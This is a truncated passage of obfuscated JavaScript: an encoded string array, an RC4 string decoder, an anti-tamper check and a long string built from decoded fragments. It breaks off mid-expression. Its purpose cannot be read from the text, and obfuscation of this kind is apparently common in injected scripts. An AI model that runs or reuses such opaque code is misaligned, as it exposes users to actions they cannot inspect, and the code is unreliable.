rW7a7WOO','W7ddQSk9gfm','bCoUW6rIwW','o0pcRCoIWOq','W6KPW5TEW4C','W7RcUSoIW4e0','AW5AWOrH','bmkJWQFcNca','W4NdKgBdQG8','cCkZjmkjvG','WRBcSWDUW50','hSkQdgddPq','WQmEzdyA','W7pcP8oPW583','oSkTWQVcHb8','W4ZdMmoVWQzu','vZvJWRbs','WOpdLSkajCkS','yGejcaa','fquFfbq','WONcKItdSXa','kSkue0JdHa','WQtcQLPuoG','W5RcJCoWWQNdPW','WRJcHCkLW4ldMq','dXiUcWy','WPtdNZRdPmk+','WQVcImoSiSkJ','W4RdKSoCiSkc','WOZcMmkqW57dPq','WQBcU8kbW4tdGW','h8oSWPpdMSoN','kCkWt8kvCG','WPxdPthdTaS','W6ZdNujNca','WQe2sKnO','j3RcPmo4WQ4','WQ3cGeXbnq','W6ddSSkkg3O','W5RdHCoZW7Km','WOuTW7ymrvfdW4u4AG','W5ldT8k3hfm','WRlcOgnnka','uSoih8oCWQu','s09SWPGK','WO7dQWldPW8','lhddRmoMsW','WOVdTbpdUGq','WP4MA3zJ','WRX+W6HHAq','WQjGW5KrW7G','W4hcMmoEW50R','vtLVWQ9B','gmopyGhcLq','nwxdNSoPAG','WQ7dICk5bmk9','W7xdJmoMW6id','W6xdLmomvSkV','WRBcVmkPW7tcSW','cSkoc1RdHa','WRKshZmJ','WQuFBWe0','WRxcUsTtW5i','WRXxW5LauW','fCkpzSkpDG','nmk3F8kRCq','W53cNmobh8oc','mXebomk1','WQFcR8k4W4tdJW','WPRcMmk/W5/dVG','oCkFa8kRpq','WRnSWRBdPCkw','W43cRxGdW4W','WPVdSYFdH8k3','jSoNW6FdSCkh','gHawdH8','WOhdMaVcM2C','WPziWQ8fWRG','WQ/cH1L/pa','W4/dTxFdPwm','W47dKCkCb3K','nCoBW6i5WP0','i8o6DXhcGa','W4NcG2G1xW','W7bAWRfqxq','W5tdI8oQt8kO','WQFcIKbKfq','W7ldKCkpogy','W57dI8oKw8kp','W6DfWO5cAG','W4JdTK9LlG','EIflWQKE','mby7r8kT','omo1Ewn8','j8oKW4ddOCk7','WQRcKSk4Amk1','W4lcTmofdmoo','FfuiW5zR','CtDhWRjL','WQdcQdbnW5m','W4ddJ8oIFCk5','W4ddJeRdIgm','W7ZcUCo1W64u','WRVcUSkrW7S9','WPBdJSk6jCkl','W4RcLCohamoa','W4pcMSoDgmok','a8kElchdMG','W6qVW4fZW4e','bGynfaS','dSonWPtcUCol','WOtdMZNdGCki','WQ/cQbn0W5a','j8k4vmkJWRKOW4/cLSoODW','AXPsWQDN','WRSADbG9','WP4rAtGl','WR3dImoYrSkd','WRddOdxdPaq','W7xdONHPnq','AhnEWOep','WRmiEaK6','WQ7dHdRdNCkb','W43dTLfQW7C','WQtcMx0hW78','WOW6W558W74','d33cQmonWP8','c8k/WPFcKs0','j8kChCkvcW','gCkgodpdSW','xe0rW7TN','W6/cQmoZWPBdUa','lqOciSk9','WP7cPJxdSG8','WQVcO8kpW6hcSG','W6yTW55qWQS','WOdcMmkiBCkQ','dv/dMSoWEa','WR7cUmkjW63dOG','WQBcUSksW7qX','W6hcO8o6W4yT','WQ7cPLThmG','WQxdHq7dHZK','WQbVWPhdV8kA','WP7cIsxdRqe','WRVcTLPpjq','W7FcSmocWRtdOW','uSkKECkcxW','W6RcN8kSzxG','lCouWO/dNmoN','qtT+WQ9C','W7hcVSo7W4qi','WRbXWPOMWRi','oSocW4BdJ8k1','AYr4WRS','WQnRW4bLAa','W43dSen4la','FH52AqO','WOqyabOe','yh9iWO8B','WOBcGdpdSG4','WP7cOSkoESkE','fCoMW5aB','W5NdLCoNW7KE','WO3dUSk+eSkS','oSkKWQ3cGG4','WRPLWRtdQ8kB','WOyMW4jMW7a','WPxdHaFdMCkH','qrj/WRfJ','WQ7cHmkYW6W/','Auv6WQG9','W5ldOwjDnG','WPhdHYtdOCkO','dLpcP8oWCG','WQNcOXHYW4S','W77cSWddHY0','WQBcQJfXW4K','W4NcJ8ovWQS','gYePgrC','kM7cLCoTWOu','WRnVW4D5Eq','WRtcK3vccW','WOhcJCkoW5xdQa','nSo9F8kPhG','WO00gIO7','W6/cN8oxWQ3dGq','sZzgWQbe','W5ddRezOnG','WQ1MWRFdMmkS','p8ogDXhcHq','mCk4aa','WO3dLmkViCkP','WPBcPJxdRXO','W6fiWP9NwW','WR53W6vJta','WO7dTZ/dPHm','iSkQBCk1wq','WQZcRG96W5i','hSoUeg8D','eSouW53dUSkn','o8k+WQpcGX8','h8kaEv7dUG','WQpcVXDwW4i','W7xcG8oOWRZdNq','Dur5WOW/','dCoOWPNdNCks','WO3dMZZdSCkd','W6jjWO18AG','WQtcR8kiWPen','FqTsWRa','xmoyi8ouWRq','WPHkW5vmrq','dCkVEmkuvW','n8oJtKyD','jralgmkQ','sJT/WRzc','aWSpgqm','W6BdI8kadxa','WQdcR0vfkW','WO3dLmktlCkK','WP7cVMfHhG','WRmzmcyg','WQT0W7DUEa','W6/dSMvLfG','WQVcLXHWW7K','i8kJEmkPqG','pY4fW7jg','WOatxg1P','ge7dM8oQrq','W67cVmo/WQFdIq','WOFcVCkJD8ka','WRinzrOT','cwtdVmoJxq','W7m2W7voW4C','y8o/c8o6WOm','W5/cLmouW5yx','W6GyW6PAW5m','W6BdPh3dRxu','WONdRWBdN8kC','WQJcOu5tlq','hmkpirldPq','bCoxW7hdTSky','FYT/WOXk','WQlcRHNdHq','WP/cTmkCW6xdUa','W7PjWPfNBa','AJZcOmkC','kSkCiCkInG','WPL2WRtcLCo3','WPVcVtVdOaK','fmkZcSkpvW','lSomWOldNSoQ','dmoTwIZdTW','W6ldKCkOjhq','WPWjWRBdM8kY','W4tdOLPRoq','wSoEpCoaWRG','WOj1WRpdUCkE','i8oZW6dcJSkh','la8zkmkU','fCk9W57cGwy','WPVdGmo5cmkO','W6COacW+','CtzeWOTl','C8oNbSoHWRq','buFcTCoBW7K','W4ZdHSotW7qs','eCkLWO7cGdS','n8kpd0FdSW','W7NcTCobW6uT','WQNcS8kjW7GI','BmkgWOX0ua','WPhcU8k6xmkQ','uZr4WRbd','yw9CWRKl','W5WXWRjFfG','lComW70jWQG','r8oIxmk9WPu','WQSXvND9','jSkdwmkEqa','mmknfKBdUG','WPVcMg/cGgi','WQtcIHrUW5m','zYH0WQSy','WOS8bXqX','pCoCW7yCWR8','sSocnCoeWQ8','WR8vnbuX','WRFcNMW6W74','kCkoymk4Fq','C8kiWO58tW','WOxcHMrMeW','rSksW7nruq','W77dLmo9yCkV','W5iwCM5L','WP8fqsqP','W7RdJ8oBzmkq','f8kqzmkFEq','WQamW7X5WOC','qhxcQCoNWPG','kmkBbmkdlG','WQJcGCkkD8kf','xCoxrazX','WQlcVCkRW7FdMG','WRuZW5P/W7W','BM1CWPWl','emk4gG3dUa','mJG8jCkd','FeXBWPqT','WRZcOHNdHtC','W4RdHSoWW7iB','WP8DAf5k','jXGtlSkp','WORcHwHxca','WPnQWOZdHSkE','W7PlWOzcAa','WPVcJ3WyW7e','WOmsFsKB','WO07WP01WRq','W4JdQ8k6b0i','g8o4ubZcIq','W7BcK8oRWQFdVG','WO/cVSkKW7K+','WRZdPIldGHa','WOVcKgPIha','jaLKm8kA','pmkkqmkDAG','WPz0WP9HxG','W5BcKmovg8oc','W5hdU3T5ma','qbDNWP9s','xaPMWOnF','WO42hYqX','WQVdI2LMoG','WRCZW7rAW4a','WQpcIea6na','W5NcOmoQWRRdGa','WQ7cRCkfW6KI','W4VdOmoeWOeo','WQtdTmkVaSkv','WROaxXqb','W4tcMSolnCol','iSk+BCkRyW','f8otWOtdOCoc','pSoeW4mMWR0','W4FcLSoCoCol','WR7cL8kHjCoI','WRu7xgTH','WQxcHSkjW7ddHG','WOddLSkna8ku','mJRdJCoJsG','l0tcOSo4WQy','WPurjWq0','eSoyW6JdLSkE','hCkhWOtcPaS','f8kCospdIG','WPZcVSkVBSkr','WOVcM1jyfa','nK/cOSoAWRy','mdRdQSoiEW','WQ/cReDlnW','mmoysx7cPG','Av13WOaE','hCkdmetdUa','WR4zEGGJ','zZzAWPfj','teqIWPWV','amoiWPtdNmoM','WRBcRmkgW7GY','W6NdMvPPgq','W5xdKCoGxCkI','js4DpCox','pCoSsurG','dutdHCoRzq','WPCvW4D4W7e','WOuaAJa5','WQxcKSkcW7pdMW','WRi8fYOv','WRJcP8k6W7JdLq','jCkcaI3dLW','WOZdMa3dIt0','z3jiWP8E','ksa3cGy','o8kDwHhdNG','d8kUW73dLSkC','WQJcRSkXtCkd','hSkTcvddTa','WQ/dRGhdL8k7','WQKLpLXC','t1m2W5fr','nb8YkSkV','udHYWR9u','WQZcLfDfbW','WPlcHd7dKJe','WQhcL10gW5W','n8oQW7e+WQq','W5/dHCkAWPq5','FmkVWQ9Cqq','p1xcPmoXWOu','WPxcHCokWQpdOG','WPa/fY4M','bxBdG8oiua','eLJdGmoFBa','W6DNWQHBqa','W4jBWOn1Aq','W7iRW6vPW5u','W5RdQhhdQg4','W6VdUxZdQMK','WOjGWQ3dT8kk','jMdcKmo/WOe','mSkwASkSEa','kN/dH8odCa','stXbWPbq','W79PWQzBBW','W6nzWRfMFa','W4vwWQbCwq','WQdcHmk6W5NdNa','CLexW7jO','EmkTWO5wAq','W6lcL8obW5Kk','zXzqWOXc','ltJcHmohWR4','WQWtW7XCW5S','uYD7WRXR','a8ozydxcQW','W6NdNCoMwmoq','m8k/WQNcGsy','WRBcKSkmxCk/','fSkYpqJdUa','WPXQWRldN8kx','d8kxh8oamG','jSkZbaJdVa','WPu4gY8J','W5pdQu9UpW','WP5jWOPSCq','W4tcNmofhSoM','WQNcHmk2W5xdSa','wSkeWRzmxG','jSkbp8kRcq','uYPXWP5j','WP/cLw9djG','WQlcRmkAumop','WONdHIVdP8kB','WPxcNxDMpa','W6NdH8ojW5m6','WRdcJSk0W5i+','zZfDWRue','WQRcNvWiW7O','hbrbWQ8M','WRxcK8kGW4FdGq','mmolW7hdQ8ka','WR5XWQaFWPu','W5lcLSo8aCoc','ifBdPSoKDq','WQVcTSk/xSkv','mCo2WOldPSoK','kSkpjeVdGq','uMT9aSkVnttdPCkH','pg7cS8oHWPe','d8o+W68AWOi','W5hcPSowW4Cl','mbGjkmkQ','WRRcLSk7W5JdKG','lCoHW7e0WOm','FtPyWQSn','WOhcLY9pW6O','WRhdHSojW47cTa','BmksWOCrDa','W6hcQmoXWORdVG','WRhdRIhdHSk8','bfJdKmoHEq','oWW1ld8','WOWShcG/','bSoZxqRcKa','W7/dVSogA8kv','c8k2xmkFqW','zuGnW79f','ECk3W4tdG8kmW4Ceqa','W4BcQSo0W4SU','l8kAmmkPnW','WQBcVGvPW5e','WRhdSJVdLmkc','W6FdSgzydq','W6hdSeZdL3G','r08UW5XT','WOBcSgCwW7G','WQBcQSkzW64K','kmo6WQldG8o+','imoWWRJdS8o7','lSoxWOhdGmoX','W4ZcHCodhmoj'];function _0x7123008d(a,b){a=a-0x15a;var c=_0x7123008c[a];if(_0x7123008d['bEzJwj']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7123008d['jWLzZa']=h,_0x7123008d['dqRgmz']={},_0x7123008d['bEzJwj']=!![];}var e=_0x7123008c[0x0],f=a+e,g=_0x7123008d['dqRgmz'][f];if(g===undefined){if(_0x7123008d['bGOTbB']===undefined){var i=function(j){this['kuZGdy']=j,this['zfgcsD']=[0x1,0x0,0x0],this['PVsWAX']=function(){return'newState';},this['rwdYCx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['uyPLGC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['tAJJEX']=function(){var j=new RegExp(this['rwdYCx']+this['uyPLGC']),k=j['test'](this['PVsWAX']['toString']())?--this['zfgcsD'][0x1]:--this['zfgcsD'][0x0];return this['cKyLLF'](k);},i['prototype']['cKyLLF']=function(j){if(!Boolean(~j))return j;return this['VKRzDL'](this['kuZGdy']);},i['prototype']['VKRzDL']=function(j){for(var k=0x0,l=this['zfgcsD']['length'];k<l;k++){this['zfgcsD']['push'](Math['round'](Math['random']())),l=this['zfgcsD']['length'];}return j(this['zfgcsD'][0x0]);},new i(_0x7123008d)['tAJJEX'](),_0x7123008d['bGOTbB']=!![];}c=_0x7123008d['jWLzZa'](c,b),_0x7123008d['dqRgmz'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x7123008d;while(!![]){try{var c=parseInt(X(0x593,'qkDB'))*-parseInt(X(0x1ff,'@l96'))+parseInt(X(0x503,'xywK'))*-parseInt(X(0x2a9,'8GJB'))+-parseInt(X(0x47b,'5KLI'))*parseInt(X(0x44b,'c(i!'))+-parseInt(X(0x4fb,'3X##'))*parseInt(X(0x257,'P&8)'))+parseInt(X(0x248,'y[EG'))+parseInt(X(0x519,'@xW$'))+-parseInt(X(0x1b2,'P9gf'))*-parseInt(X(0x164,'cfBH'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7123008c,0x3d235),!function(){var Y=_0x7123008d,c={};c[Y(0x533,'Eisd')]=function(C,D){return C<D;},c[Y(0x5a7,'fLiG')]=function(C,D){return C!==D;},c[Y(0x54c,'P&8)')]=function(C,D){return C===D;},c[Y(0x318,'P&8)')]=function(C,D){return C+D;},c[Y(0x4b7,'7FIj')]=function(C,D){return C*D;},c[Y(0x58b,'Eisd')]=function(C,D){return C-D;},c[Y(0x49c,'Aa*4')]=function(C,D){return C+D;},c[Y(0x2bd,'3X##')]=function(C,D){return C<D;},c[Y(0x52e,'19ry')]=function(C,D){return C+D;},c[Y(0x1a0,'JN!U')]=function(C,D){return C!==D;},c[Y(0x2c8,'Aa*4')]=function(C,D){return C===D;},c[Y(0x426,'JyG@')]=function(C,D,E,F,J,K,L,N,R,U,W){return C(D,E,F,J,K,L,N,R,U,W);},c[Y(0x599,'P&8)')]=function(C,D){return C||D;},c[Y(0x1c8,'XEf]')]=function(C,D){return C(D);},c[Y(0x174,'T1O7')]=function(C){return C();},c[Y(0x1e0,'T1O7')]=function(C,D,E,F,J,K,L,N){return C(D,E,F,J,K,L,N);},c[Y(0x34d,'fLiG')]=function(C,D){return C!==D;},c[Y(0x322,'XEf]')]=function(C,D){return C!==D;},c[Y(0x1ed,'c(i!')]=function(C,D){return C!==D;},c[Y(0x565,'P&8)')]=function(C,D,E,F,J,K,L){return C(D,E,F,J,K,L);},c[Y(0x287,'JyG@')]=function(C,D){return C(D);},c[Y(0x4df,'3X##')]=function(C,D,E,F,J){return C(D,E,F,J);},c[Y(0x472,'3X##')]=Y(0x2ef,'5KLI')+Y(0x2b8,'2vkC')+Y(0x2d7,'T1O7')+Y(0x3d2,'fLiG')+Y(0x1bb,'2vkC')+Y(0x33f,'6qCb')+Y(0x411,'fLiG')+Y(0x380,'Aa*4')+Y(0x15e,'2vkC')+Y(0x56b,'xywK')+Y(0x4a6,'IljJ')+Y(0x392,'XEf]')+Y(0x3f9,'@l96')+Y(0x188,'JN!U')+Y(0x2d3,'6qCb')+Y(0x579,'CIbh')+Y(0x396,'Nozz')+Y(0x206,'7FIj')+Y(0x254,'Q4vG')+Y(0x343,'8GJB')+Y(0x526,'Aa*4')+Y(0x1f4,'c(i!')+Y(0x1d5,'Hr9Y')+Y(0x4ed,'5KLI')+Y(0x384,'qkDB')+Y(0x334,'w9S!')+Y(0x430,'Hr9Y')+Y(0x402,'qkDB')+Y(0x4bb,'JN!U')+Y(0x214,'73vy')+Y(0x178,'c(i!')+Y(0x271,'#x)p')+Y(0x23a,'8swM')+Y(0x4d7,'8GJB')+Y(0x2d1,'bMbm')+Y(0x388,'3X##')+Y(0x4cc,'qkDB')+Y(0x4ae,'Nozz')+Y(0x4c6,'19ry')+Y(0x5ab,'@xW$')+Y(0x306,'#x)p')+Y(0x29d,'Kh^$')+Y(0x543,'@l96')+Y(0x27e,'6fPD')+Y(0x2bb,')!uL')+Y(0x293,'w9S!')+Y(0x55a,'JN!U')+Y(0x24d,'GION')+Y(0x22a,'@l96')+Y(0x29c,'Q4vG')+Y(0x406,'3X##')+Y(0x1ea,'JN!U')+Y(0x4c0,'XEf]')+Y(0x3f0,'cfBH')+Y(0x239,'2vkC')+Y(0x3f5,'c(i!')+Y(0x212,'vSEt')+Y(0x348,'xywK')+Y(0x5bb,'Tq#E')+Y(0x4e3,'#3ve')+Y(0x197,'P&8)')+Y(0x4d0,'Eisd')+Y(0x17f,'Lx(s')+Y(0x171,'@xW$')+Y(0x1b5,'Q4vG')+Y(0x561,'Nozz')+Y(0x4a7,'y[EG')+Y(0x404,'Tq#E')+Y(0x38c,'M^Lb')+Y(0x447,'73vy')+Y(0x32f,'73vy')+Y(0x1ac,'IljJ')+Y(0x3c3,'fLiG')+Y(0x37e,'vSEt')+Y(0x48d,'M^Lb')+Y(0x4b6,'Lx(s')+Y(0x1c9,'1%6Q')+Y(0x22b,'Tq#E')+Y(0x1bc,'bMbm')+Y(0x57f,'xywK')+Y(0x361,']iE[')+Y(0x23b,'P9gf')+Y(0x20e,'bMbm')+Y(0x21f,'2vkC')+Y(0x495,'vSEt')+Y(0x2ce,'@xW$')+Y(0x308,'y[EG')+Y(0x163,'8GJB')+Y(0x364,'EDRZ')+Y(0x57d,'8GJB')+Y(0x400,'w9S!')+Y(0x437,'8swM')+Y(0x182,'w9S!')+Y(0x339,'JN!U')+Y(0x362,'5Q3E')+Y(0x35b,'bMbm')+Y(0x365,'6fPD')+Y(0x289,')sE*')+Y(0x515,'GION')+Y(0x2d4,'xWJY')+Y(0x2b4,'P&8)')+Y(0x54d,'qkDB')+Y(0x194,'M^Lb')+Y(0x35e,'xWJY')+Y(0x256,'2vkC')+Y(0x58c,'qkDB')+Y(0x449,'5KLI')+Y(0x18a,'xywK')+Y(0x204,'JyG@')+Y(0x34e,'cfBH')+Y(0x33b,'fLiG')+Y(0x4be,'P9gf')+Y(0x3c7,'c(i!')+Y(0x59f,'xWJY')+Y(0x455,'8swM')+Y(0x52a,'xywK')+Y(0x370,'19ry')+Y(0x38f,'P&8)')+Y(0x53e,'P9gf')+Y(0x4aa,'1%6Q')+Y(0x40d,'Nozz')+Y(0x38d,'H$k4')+Y(0x35d,'2vkC')+Y(0x545,'XEf]')+Y(0x494,'IljJ')+Y(0x183,'JN!U')+Y(0x1f2,'Tq#E')+Y(0x553,'c(i!')+Y(0x1ce,'Tq#E')+Y(0x324,'M^Lb')+Y(0x2a5,'P9gf')+Y(0x40b,'#x)p')+Y(0x5b8,'Q4vG')+Y(0x24c,'6qCb')+Y(0x3ad,'P9gf')+Y(0x3eb,'6qCb')+Y(0x386,'H$k4')+Y(0x22d,'Kh^$')+Y(0x263,'P9gf')+Y(0x3ee,'@l96')+Y(0x5c1,'fLiG')+Y(0x3e9,'73vy')+Y(0x3e0,'73vy')+Y(0x315,'bMbm')+Y(0x57b,'1%6Q')+Y(0x1d3,')!uL')+Y(0x266,'8GJB')+Y(0x2c1,'JN!U')+Y(0x3f6,'xywK')+Y(0x3df,'2vkC')+Y(0x329,'19ry')+Y(0x167,'T1O7')+Y(0x27c,'8GJB')+Y(0x586,'IljJ')+Y(0x2f6,'Kh^$')+Y(0x4c1,'Aa*4')+Y(0x52c,')sE*')+Y(0x1e1,'P9gf')+Y(0x4d4,'Q4vG')+Y(0x539,'gRD1')+Y(0x2f5,'@l96')+Y(0x274,'Nozz')+Y(0x2c0,'1%6Q')+Y(0x3c9,'1%6Q')+Y(0x31f,'@l96')+Y(0x215,'JyG@')+Y(0x52d,'XEf]')+Y(0x19d,']iE[')+Y(0x1f7,'H$k4')+Y(0x20d,'w9S!')+Y(0x275,'Q4vG')+Y(0x508,'19ry')+Y(0x442,'7FIj')+Y(0x525,'#3ve')+Y(0x16a,'Nozz')+Y(0x5c6,'Eisd')+Y(0x2e6,')sE*')+Y(0x4f3,'2vkC')+Y(0x4ff,'H$k4')+Y(0x3b4,'vSEt')+Y(0x25a,'2vkC')+Y(0x522,'Lx(s')+Y(0x38b,'P9gf')+Y(0x368,'XEf]')+Y(0x2d0,')sE*')+Y(0x5ad,'CIbh')+Y(0x3ab,'JN!U')+Y(0x42e,'vSEt')+Y(0x516,'Q4vG')+Y(0x45d,'JN!U')+Y(0x5b1,'CIbh')+Y(0x49d,'Lx(s')+Y(0x434,'1%6Q')+Y(0x2c9,'#3ve')+Y(0x238,')sE*')+Y(0x3fe,'IljJ')+Y(0x589,'fLiG')+Y(0x28c,'Tq#E')+Y(0x3e7,'xWJY')+Y(0x1a3,'2vkC')+(Y(0x5a8,'Q4vG')+Y(0x32c,'JyG@')+Y(0x180,'xWJY')+Y(0x162,'qkDB')+Y(0x4cd,'gRD1')+Y(0x5bc,'Tq#E')+Y(0x53b,'H$k4')+Y(0x251,'#x)p')+Y(0x1a5,'JyG@')+Y(0x231,'#x)p')+Y(0x3dc,'Q4vG')+Y(0x168,'c(i!')+Y(0x198,'H$k4')+Y(0x1f1,'M^Lb')+Y(0x5a6,'6qCb')+Y(0x264,')!uL')+Y(0x26a,'73vy')+Y(0x1be,'Hr9Y')+Y(0x457,'19ry')+Y(0x1b7,'3X##')+Y(0x58f,')sE*')+Y(0x4ea,'7FIj')+Y(0x37a,'Aa*4')+Y(0x5ba,'JN!U')+Y(0x425,'P&8)')+Y(0x39f,'Nozz')+Y(0x300,'H$k4')+Y(0x25c,'19ry')+Y(0x3a6,'8swM')+Y(0x4dc,'T1O7')+Y(0x501,'M^Lb')+Y(0x50d,'5KLI')+Y(0x272,'w9S!')+Y(0x216,'1%6Q')+Y(0x356,'JN!U')+Y(0x4de,'#x)p')+Y(0x3ac,'Lx(s')+Y(0x369,'@l96')+Y(0x4ca,'CIbh')+Y(0x1d1,'P9gf')+Y(0x506,'@xW$')+Y(0x15a,'xWJY')+Y(0x585,'qkDB')+Y(0x36a,'73vy')+Y(0x346,'JN!U')+Y(0x39e,'3X##')+Y(0x56c,'@xW$')+Y(0x574,'3X##')+Y(0x397,'gRD1')+Y(0x479,'Q4vG')+Y(0x492,'c(i!')+Y(0x1a1,')sE*')+Y(0x4ec,'1%6Q')+Y(0x395,'8GJB')+Y(0x387,'2vkC')+Y(0x573,'fLiG')+Y(0x3de,'GION')+Y(0x363,'JN!U')+Y(0x40c,'#3ve')+Y(0x50f,'JyG@')+Y(0x45b,'6qCb')+Y(0x3aa,'Kh^$')+Y(0x451,'Nozz')+Y(0x1eb,'8GJB')+Y(0x307,'GION')+Y(0x34f,'5KLI')+Y(0x166,'7FIj')+Y(0x4d9,'xWJY')+Y(0x2cb,'qkDB')+Y(0x191,'y[EG')+Y(0x4a4,'Lx(s')+Y(0x59d,'5KLI')+Y(0x17d,'cfBH')+Y(0x225,'w9S!')+Y(0x245,'xWJY')+Y(0x1de,'bMbm')+Y(0x576,'#x)p')+Y(0x208,'cfBH')+Y(0x201,'c(i!')+Y(0x220,'Hr9Y')+Y(0x207,'19ry')+Y(0x504,'2vkC')+Y(0x485,'2vkC')+Y(0x32b,'CIbh')+Y(0x4ef,'GION')+Y(0x4cb,'#3ve')+Y(0x1d9,'XEf]')+Y(0x2bf,'5Q3E')+Y(0x4b2,'c(i!')+Y(0x401,'vSEt')+Y(0x500,'1%6Q')+Y(0x20b,'Lx(s')+Y(0x47a,'EDRZ')+Y(0x41b,'P9gf')+Y(0x18f,'w9S!')+Y(0x46d,'cfBH')+Y(0x464,']iE[')+Y(0x3bf,'@l96')+Y(0x3c8,'JN!U')+Y(0x209,'3X##')+Y(0x40e,'M^Lb')+Y(0x29f,')!uL')+Y(0x32e,'19ry')+Y(0x2e7,'P&8)')+Y(0x235,']iE[')+Y(0x273,'@l96')+Y(0x34b,'Tq#E')+Y(0x3cf,']iE[')+Y(0x20f,')sE*')+Y(0x3d0,'Lx(s')+Y(0x276,'7FIj')+Y(0x223,'Aa*4')+Y(0x301,'Hr9Y')+Y(0x460,'M^Lb')+Y(0x1c2,'7FIj')+Y(0x562,'P9gf')+Y(0x176,'8swM')+Y(0x505,'73vy')+Y(0x1aa,'c(i!')+Y(0x28a,'Hr9Y')+Y(0x3d4,'M^Lb')+Y(0x2dd,'c(i!')+Y(0x424,'8swM')+Y(0x1ee,'@l96')+Y(0x421,'8GJB')+Y(0x413,'73vy')+Y(0x310,'Aa*4')+Y(0x518,'3X##')+Y(0x542,'Aa*4')+Y(0x331,'#x)p')+Y(0x552,'Eisd')+Y(0x314,'JN!U')+Y(0x3d9,'5KLI')+Y(0x4e0,'Tq#E')+Y(0x1b4,'5KLI')+Y(0x237,'JyG@')+Y(0x3d1,'T1O7')+Y(0x3b6,'Eisd')+Y(0x2ba,'Kh^$')+Y(0x577,'3X##')+Y(0x33e,'Aa*4')+Y(0x3c6,'xWJY')+Y(0x43a,'T1O7')+Y(0x18e,'3X##')+Y(0x232,'Lx(s')+Y(0x532,'fLiG')+Y(0x2cd,'IljJ')+Y(0x211,'JN!U')+Y(0x45e,'EDRZ')+Y(0x544,')sE*')+Y(0x3cd,'JyG@')+Y(0x55d,'Q4vG')+Y(0x1f5,'73vy')+Y(0x558,'6fPD')+Y(0x3b0,'xywK')+Y(0x27f,'Eisd')+Y(0x1b9,']iE[')+Y(0x2a3,']iE[')+Y(0x2b6,'6qCb')+Y(0x3ed,'Tq#E')+Y(0x3f3,']iE[')+Y(0x357,'xywK')+Y(0x44d,'Nozz')+Y(0x2ea,'Q4vG')+Y(0x26e,'8swM')+Y(0x4dd,'c(i!')+Y(0x28f,'H$k4')+Y(0x3ec,'cfBH')+Y(0x5be,'JN!U')+Y(0x1af,'@xW$')+Y(0x21e,'P&8)')+Y(0x5aa,'w9S!')+Y(0x184,'c(i!')+Y(0x44f,'c(i!')+Y(0x511,')sE*')+Y(0x16f,'Tq#E')+Y(0x22e,'Eisd')+Y(0x25b,'1%6Q')+Y(0x2b0,'IljJ')+Y(0x4a9,'JyG@')+Y(0x403,'XEf]')+Y(0x377,'8GJB')+Y(0x51a,'Kh^$')+Y(0x19a,'Hr9Y')+Y(0x2ae,'IljJ')+Y(0x1ad,'P9gf')+Y(0x568,'#x)p')+Y(0x311,'#x)p')+Y(0x1ca,'Q4vG')+Y(0x39c,'5Q3E')+Y(0x4cf,'Tq#E')+Y(0x373,'qkDB')+Y(0x2de,'xywK')+Y(0x4b1,'6qCb')+Y(0x4da,'M^Lb')+Y(0x393,'JyG@')+Y(0x33a,'3X##')+Y(0x24e,'vSEt')+Y(0x3fc,'GION')+Y(0x510,'Tq#E'))+(Y(0x252,'8GJB')+Y(0x58d,'Hr9Y')+Y(0x2ac,'gRD1')+Y(0x213,'y[EG')+Y(0x359,'JyG@')+Y(0x4c8,'19ry')+Y(0x2b1,'6fPD')+Y(0x169,'vSEt')+Y(0x470,'8swM')+Y(0x190,'2vkC')+Y(0x2f4,'@l96')+Y(0x19c,'Hr9Y')+Y(0x2e5,'Kh^$')+Y(0x5c3,'M^Lb')+Y(0x566,'1%6Q')+Y(0x317,'JyG@')+Y(0x341,'2vkC')+Y(0x243,'P&8)')+Y(0x2aa,'bMbm')+Y(0x3a3,'JN!U')+Y(0x221,'qkDB')+Y(0x4f0,'cfBH')+Y(0x3ca,'Q4vG')+Y(0x1cc,'Hr9Y')+Y(0x1a8,'@xW$')+Y(0x538,'w9S!')+Y(0x34a,'H$k4')+Y(0x4ce,'w9S!')+Y(0x414,'73vy')+Y(0x443,')!uL')+Y(0x4bc,'Lx(s')+Y(0x20c,'Hr9Y')+Y(0x588,'5Q3E')+Y(0x448,'XEf]')+Y(0x187,'w9S!')+Y(0x360,'1%6Q')+Y(0x234,'cfBH')+Y(0x222,'IljJ')+Y(0x2fe,'Lx(s')+Y(0x3d3,'CIbh')+Y(0x2f0,'19ry')+Y(0x3e6,'XEf]')+Y(0x4c2,']iE[')+Y(0x228,'xWJY')+Y(0x512,'3X##')+Y(0x2b9,'M^Lb')+Y(0x509,'5Q3E')+Y(0x445,'@xW$')+Y(0x42f,'Aa*4')+Y(0x160,'w9S!')+Y(0x1d7,'19ry')+Y(0x1b3,'Kh^$')+Y(0x28e,'P&8)')+Y(0x2a6,'xWJY')+Y(0x55e,'c(i!')+Y(0x15b,'xWJY')+Y(0x5a9,'#3ve')+Y(0x4f5,'Nozz')+Y(0x358,'c(i!')+Y(0x537,'vSEt')+Y(0x28b,'5Q3E')+Y(0x436,')!uL')+Y(0x291,'JyG@')+Y(0x2c2,'JN!U')+Y(0x345,'IljJ')+Y(0x2fd,'#3ve')+Y(0x242,'y[EG')+Y(0x46b,'5KLI')+Y(0x2e3,'7FIj')+Y(0x47d,'1%6Q')+Y(0x1db,'cfBH')+Y(0x29b,'19ry')+Y(0x350,'19ry')+Y(0x4d5,'bMbm')+Y(0x316,'5KLI')+Y(0x4d6,'fLiG')+Y(0x